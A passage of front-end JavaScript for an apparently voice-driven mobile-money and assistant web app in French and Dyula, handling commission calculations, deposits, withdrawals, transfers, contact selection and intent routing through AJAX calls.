      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    $("#quantity2").val(quantity + 1);
    // console.log('Quantity 2', quantity)
    total += 5000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-2").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity2").val());
    if (quantity > 0) {
      $("#quantity2").val(quantity - 1);
      total -= 5000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    $("#quantity3").val(quantity + 1);
    // console.log('Quantity 3', quantity)
    total += 2000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-3").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity3").val());
    if (quantity > 0) {
      $("#quantity3").val(quantity - 1);
      total -= 2000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    $("#quantity4").val(quantity + 1);
    // console.log('Quantity 4', quantity)
    total += 1000;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-4").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity4").val());
    if (quantity > 0) {
      $("#quantity4").val(quantity - 1);
      total -= 1000;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    $("#quantity5").val(quantity + 1);
    // console.log('Quantity 5', quantity)
    total += 500;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-5").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity5").val());
    if (quantity > 0) {
      $("#quantity5").val(quantity - 1);
      total -= 500;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });

  $(".quantity-right-plus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    $("#quantity6").val(quantity + 1);
    // console.log('Quantity 6', quantity)
    total += 100;
    if (total != 0) {
      // charges = total/100
      charges = total * (percentage / 100);
    } else {
      charges = 0;
    }
    total_with_commission = total + charges;
    document.getElementsByClassName("total_money")[0].innerText = total;
    document.getElementsByClassName(
      "total_money_with_commission"
    )[0].innerText = total_with_commission;
    document.getElementsByClassName("charges")[0].innerText = charges;
    textToSpeechVoxygen(
      { sentence: `${total}`, var: [total] },
      localStorage.getItem("foreign_lang")
    );
  });

  $(".quantity-left-minus-6").click(function (e) {
    if (localStorage.getItem("payment_method") == "al-izza") {
      percentage = 5;
    } else if (localStorage.getItem("payment_method") == "gsm") {
      percentage = 1.5;
    } else if (localStorage.getItem("payment_method") == "wave") {
      percentage = 1;
    }
    var total = parseInt(
      document.getElementsByClassName("total_money")[0].innerText
    );
    var total_with_commission = parseInt(
      document.getElementsByClassName("total_money_with_commission")[0]
        .innerText
    );
    var charges = parseInt(
      document.getElementsByClassName("charges")[0].innerText
    );
    e.preventDefault();
    var quantity = parseInt($("#quantity6").val());
    if (quantity > 0) {
      $("#quantity6").val(quantity - 1);
      total -= 100;
      if (total != 0) {
        // charges = total/100
        charges = total * (percentage / 100);
      } else {
        charges = 0;
      }
      total_with_commission = total + charges;
      document.getElementsByClassName("total_money")[0].innerText = total;
      document.getElementsByClassName(
        "total_money_with_commission"
      )[0].innerText = total_with_commission;
      document.getElementsByClassName("charges")[0].innerText = charges;
      textToSpeechVoxygen(
        { sentence: `${total}`, var: [total] },
        localStorage.getItem("foreign_lang")
      );
    }
  });
});

function send_credits(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      {
        sentence: "Veuillez renseigner un montant pour le transfert de crédit.",
        var: [],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        lang: localStorage.getItem("foreign_lang"),
      },
    };
    $.ajax({
      url: "/send_credits",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        // console.log(data)
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        setTimeout(function () {
          window.location.reload(true);
        }, 5000);
      },
    });
  }
}

function send_money_to_num(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
        mobile: sessionStorage.getItem("receiver"),
      },
    };

    $.ajax({
      url: "/send_money_to_num",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        sessionStorage.setItem("receiver", "");
        sessionStorage.setItem("amount", "");
        localStorage.setItem("service", "");
        cancelled = true;
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function make_withdraw(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le retrait.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_withdraw",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        responseData = data;

        if (responseData.result && responseData.result.result) {
          //console.log(responseData);
          response = responseData.result.result;
          reponsebot(response, localStorage.getItem("foreign_lang"));
          sessionStorage.setItem("receiver", "");
          sessionStorage.setItem("amount", "");
          localStorage.setItem("service", "");
          cancelled = true;
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else {
          // Redirection vers la page "cerco/my/wallet-transactions"
          window.location.href = "/cerco/my/wallet-transactions";
        }
      },
    });
  }
}

function make_deposit(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        transaction_canal: localStorage.getItem("payment_method"),
      },
    };

    $.ajax({
      url: "/make_deposit",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        if (String(response).includes("en cliquant sur le message suivant")) {
          code = data.result.ussd_code;
          // alert(JSON.stringify(data));
          reponsebotnovoice(
            "<a href='tel:" + code + "' target='_blank'>PAYER</a>"
          );
        }
      },
    });
  }
}

function check_wave_transaction_status(data, amount) {
  var status_value = {
    params: {
      transaction_id: data.result.transaction_id,
      amount: amount,
    },
  };

  $.ajax({
    url: "/ajax_wave_check_transaction_status",
    data: JSON.stringify(status_value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
      setTimeout(function () {
        window.location.reload(true);
      }, 5000);
    },
  });
}

function ajax_make_deposit_by_wave(montant) {
  if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le dépôt.",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
      },
    };

    $.ajax({
      url: "/ajax_make_deposit_by_wave",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.result;
        reponsebot(response, localStorage.getItem("foreign_lang"));
        try {
          if (data.result.url) {
            try {
              var wave_response = JSON.stringify({
                intent: "wave",
                wave_url: data.result.url,
              });
              window.ReactNativeWebView.postMessage(wave_response);
            } catch (error) {
              setTimeout(function () {
                // window.open(data.result.url, '_blank');
                window.location.href = data.result.url;
              }, 3000);
            }
            // setTimeout(function () {
            // 	console.log("amount", montant)
            // 	check_wave_transaction_status(data, montant)
            // }, 30000);
          }
        } catch (error) {
          // console.log("error", error)
        }
      },
    });
  }
}

function send_money(destinataire, montant) {
  if (destinataire == "" || destinataire == null) {
    reponsebot(
      "Veuillez renseigner un destinataire pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else if (montant == "" || montant == null) {
    reponsebot(
      "Veuillez renseigner un montant pour le transfert d'argent",
      localStorage.getItem("foreign_lang")
    );
  } else {
    var value = {
      params: {
        amount: montant,
        user: destinataire,
        ref: "Transfert de fonds par vocal vers...",
        ref_dep: "transfert",
      },
    };

    $.ajax({
      url: "/transfer_to_wallet",
      data: JSON.stringify(value),
      type: "POST",
      contentType: "application/json",
      dataType: "json",

      success: function (data) {
        response = data.result.msg;
        localStorage.removeItem("money_in_voice");
        localStorage.removeItem("money_in_voice_value");
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          if (response.includes("Le transfert de fonds a bien été effectué")) {
            reponsebot(
              { sentence: `wari tchila kaban`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (
            response.includes("Le solde de votre compte est insuffisant")
          ) {
            reponsebot(
              { sentence: `wari bɛrɛ ti kun`, var: [] },
              localStorage.getItem("foreign_lang")
            );
          } else if (response.includes("Votre compte a été restreint")) {
            reponsebot(
              {
                sentence: `i la kɔnti bloke la. i ye sɛrvis client wele ka djɛmɛn sɔrɔ`,
                var: [],
              },
              localStorage.getItem("foreign_lang")
            );
          }
          setTimeout(function () {
            window.location.reload(true);
          }, 10000);
        } else {
          reponsebot(response, localStorage.getItem("foreign_lang"));
          setTimeout(function () {
            window.location.reload(true);
          }, 5000);
        }
      },
    });
  }
}

function filterOnTyping() {
  var input, filter, table, tr, td, i;
  input = document.getElementById("myInput");
  filter = input.value.toUpperCase();
  table = document.getElementById("myTable");
  tr = table.getElementsByTagName("tr");
  for (i = 0; i < tr.length; i++) {
    td = tr[i].getElementsByTagName("td")[0];
    if (td) {
      if (td.innerHTML.toUpperCase().indexOf(filter) > -1) {
        tr[i].style.display = "";
      } else {
        tr[i].style.display = "none";
      }
    }
  }
}

async function getContacts() {
  const props = ["name", "email", "tel"];
  const opts = { multiple: false };

  try {
    const contacts = await navigator.contacts.select(props, opts);
    // alert(JSON.stringify(contacts));
    sessionStorage.setItem("receiver", contacts[0].tel);
    var modal = document.getElementById("myFriendsModal");
    localStorage.setItem("service", "direct_transfert");
    modal.style.display = "none";
    modal.remove();
    getModalSendMoney();
  } catch (err) {
    if (String(err).includes("a user gesture is required")) {
      var modal = document.getElementById("myFriendsModal");
      var contacts_table = document.getElementById("myTable");
      var view =
        "<tr id='contact-line'>" +
        "<td style='display: flex;align-items: center;'><b style='margin: 10px;'>Accès aux contacts</b>" +
        "</td>" +
        "<td>" +
        `<button class='btn btn-primary' style='color: white; width: 100%; onclick='getContacts()'>Accéder aux contacts</button>` +
        "</td>";
      contacts_table.innerHTML += view;
      modal.style.display = "block";

      // Get the "span" element that closes the modal
      var span = document.getElementById("close-contact");

      // When the user clicks on "span" (x), close the modal
      span.onclick = function () {
        modal.style.display = "none";
        var contact = document.getElementById("contact-line");
        contact.parentNode.removeChild(contact);
      };

      // When the user clicks anywhere outside of the modal, close it
      window.onclick = function (event) {
        if (event.target == modal) {
          modal.style.display = "none";
        }
      };
    } else if (String(err).includes("reading 'tel'")) {
      alert("Aucun contact sélectionné");
    } else {
      alert(err);
    }
  }
}

function get_receiver() {
  var value = {
    jsonrpc: "2.0",
    params: {
      // "sentence": data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get/receiver",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (response.constructor === Array) {
        if (localStorage.getItem("foreign_lang") == "fr") {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else if (localStorage.getItem("foreign_lang") == "Dyula") {
          reponsebot(
            { sentence: "i bademan chwazi", var: [] },
            localStorage.getItem("foreign_lang")
          );
        } else {
          reponsebot(
            { sentence: "Veuillez sélectionner le destinataire", var: [] },
            localStorage.getItem("foreign_lang")
          );
        }
        var modal = document.getElementById("myFriendsModal");
        var contacts_table = document.getElementById("myTable");
        var n = 0;
        if ("contacts" in navigator && "ContactsManager" in window) {
          getContacts();
        } else {
          while (n < response.length) {
            if (n == 0) {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            } else {
              var view =
                "<tr id='contact-line'>" +
                "<td style='display: flex;align-items: center;'>" +
                "<div style='    background: url(" +
                response[n].image +
                " ); height: 100px; background-repeat: no-repeat; background-size: cover; border-radius: 50px; min-width: 100px;'></div>" +
                "<b style='margin: 10px;'>" +
                response[n].name +
                "</b>" +
                "</td>" +
                "<td>" +
                `<button class='btn btn-success' value="${String(
                  response[n].name
                )}" style='color: white; width: 100%; background-color: #3EAFA0;' onclick='setReceiver(this.value)'>Sélectionner ce contact</button>` +
                "</td>";
              contacts_table.innerHTML += view;
            }
            n++;
          }
        }
        modal.style.display = "block";

        // Get the "span" element that closes the modal
        var span = document.getElementById("close-contact");

        // When the user clicks on "span" (x), close the modal
        span.onclick = function () {
          modal.style.display = "none";
          var contact = document.getElementById("contact-line");
          contact.parentNode.removeChild(contact);
        };

        // When the user clicks anywhere outside of the modal, close it
        window.onclick = function (event) {
          if (event.target == modal) {
            modal.style.display = "none";
          }
        };
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function google_search_two(query) {
  var value = {
   jsonrpc: "2.0",
   params: {
     lang: localStorage.getItem("foreign_lang"),
     query: query,
   },
  };
  $.ajax({
   url: "/google/search",
   data: JSON.stringify(value),
   type: "POST",
   contentType: "application/json",
   dataType: "json",
   success: function (data) {
     var response = data.result;
     if (!response || typeof response !== 'object' || Object.keys(response).length === 0) {
       response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
     }
     reponsebot(
       { sentence: response, var: [] },
       localStorage.getItem("foreign_lang")
     );
   },
  });
 }

// function google_search(query) {
//   // Nettoyage de la requête pour une recherche plus précise
//   const cleanQuery = query.toLowerCase().trim();

//   // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
//   if (
//     cleanQuery.includes("président du bénin") ||
//     cleanQuery.includes("president du benin") ||
//     cleanQuery.includes("qui est le president du benin") ||
//     cleanQuery.includes("c'est qui le president du benin") ||
//     cleanQuery.includes("le président du benin") ||
//     cleanQuery.includes("le president du benin")
//   ) {
//     const response = "Le président actuel du Bénin est Patrice Talon.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("superficie du bénin") ||
//     cleanQuery.includes("la superficie du benin") ||
//     cleanQuery.includes("taille du bénin") ||
//     cleanQuery.includes("quelle est la taille du bénin")
//   ) {
//     const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de département au bénin") ||
//     cleanQuery.includes("nombre de départements au bénin") ||
//     cleanQuery.includes("nombre de departement au benin")||
//     cleanQuery.includes("nombre de département du bénin") ||
//     cleanQuery.includes("nombre de departement du benin")||
//     cleanQuery.includes("nombre de departements au benin")
//   ) {
//     const response = "Le Bénin compte 12 départements.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else if (
//     cleanQuery.includes("nombre de commune au bénin") ||
//     cleanQuery.includes("nombre de commune du benin")||
//     cleanQuery.includes("nombre de communes du benin")||

//     cleanQuery.includes("nombre de communes au benin")

    
//   ) {
//     const response = "Le Bénin compte 77 communes.";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   } else {
//     const response = "Désolé, je ne dispose pas de cette information pour le moment. Pourriez-vous préciser ou poser une question différente ?";
//     reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
//   }
// }

function google_search(query) {
  // Nettoyage de la requête pour une recherche plus précise
  const cleanQuery = query.toLowerCase().trim();

  // Vérification si la requête inclut différentes séquences pour la question sur le président du Bénin
  if (
    cleanQuery.includes("président du bénin") ||
    cleanQuery.includes("president du benin") ||
    cleanQuery.includes("qui est le president du benin") ||
    cleanQuery.includes("c'est qui le president du benin") ||
    cleanQuery.includes("le président du bénin") ||
    cleanQuery.includes("le president du benin")
  ) {
    const response = "Le président actuel du Bénin est Patrice Talon.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("superficie du bénin") ||
    cleanQuery.includes("la superficie du benin") ||
    cleanQuery.includes("taille du bénin") ||
    cleanQuery.includes("quelle est la taille du bénin")
  ) {
    const response = "La superficie du Bénin est d'environ 114 763 kilomètres carrés.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de département au bénin") ||
    cleanQuery.includes("nombre de départements au bénin") ||
    cleanQuery.includes("nombre de departement au benin")||
    cleanQuery.includes("nombre de département du bénin") ||
    cleanQuery.includes("nombre de departement du benin")||
    cleanQuery.includes("nombre de departements au benin")
  ) {
    const response = "Le Bénin compte 12 départements.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("nombre de commune au bénin") ||
    cleanQuery.includes("nombre de commune du benin")||
    cleanQuery.includes("nombre de communes du benin")||

    cleanQuery.includes("nombre de communes au benin")

    
  ) {
    const response = "Le Bénin compte 77 communes.";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
  } else if (
    cleanQuery.includes("c'est qui behanzin")
  ) {
    const response = "Pour en savoir plus sur Behanzin, vous pouvez visiter ce lien : <a href='https://fr.wikipedia.org/wiki/B%C3%A9hanzin'>Behanzin</a>";
    reponsebot({ sentence: response, var: [] }, localStorage.getItem("foreign_lang"));
 
  } else if (
    cleanQuery.includes("le livre sous l'orage")
  ) {
    window.location.href = "https://excerpts.numilog.com/books/9782402296663.pdf";
    
  } else if (cleanQuery.includes("formation sur")) {
    // Extraire l'objectif de la formation
    const objectifFormation = cleanQuery.split("formation sur ")[1];
    
    // Redirection vers le lien YouTube correspondant à l'objectif de formation
    const youtubeLink = `https://www.youtube.com/results?search_query=${objectifFormation}`;
    window.location.href = youtubeLink;
  } else if (cleanQuery.includes("le conseil des ministres")) {
    // Redirection vers le site du conseil des ministres
    window.location.href = "https://sgg.gouv.bj/comptes-rendus-conseils-ministres/";
  } else {
    google_search_two(query);
  }

}


function get_intention(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
    },
  };
  $.ajax({
    url: "/get/intention",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      if (data.hasOwnProperty("result")) {
        if (data.result.result != "") {
          response = data.result.result;
          if (String(response).includes("/shop")) {
            if (response[0] == "/") {
              window.location.href = `https://openmoise.ci${response}`;
            } else {
              window.location.href = `https://openmoise.ci/${response}`;
            }
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        } else if (
          data.result.specific_result != "" &&
          data.result.specific_result != null
        ) {
          response = data.result.specific_result;
          if (response[0]["finish"]) {
            search_elearning = true;
            reponsebotnovoice(response[0].code_html);
            textToSpeechVoxygen(
              response[0].message,
              localStorage.getItem("foreign_lang")
            );
          } else {
            for (i = 0; i <= response.length - 1; i++) {
              reponsebotnovoice(response[i].code_html);
              textToSpeechVoxygen(
                response[i].message,
                localStorage.getItem("foreign_lang")
              );
            }
          }
        } else {
          response = data.result;
          if (String(response).includes("/shop")) {
            window.location.href = `/${response}`;
          } else {
            if (
              response !=
              "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
            ) {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            } else {
              reponsebot(response, localStorage.getItem("foreign_lang"));
            }
          }
        }
      } else {
        google_search(data_to_send);
        // if (localStorage.getItem("foreign_lang") == "fr"){
        // if (voiceActiveImg.alt != "Activer la voix") {
        // 	reponsebot(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`, localStorage.getItem("foreign_lang"));
        // } else {
        // 	reponsebotnovoice(`Je n'ai pas bien compris votre demande. Répétez s'il vous plaît!`);
        // }
        // }
      }
    },
  });
}

// Function to get local intention for e-learning service
function get_intention_elearning_search(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
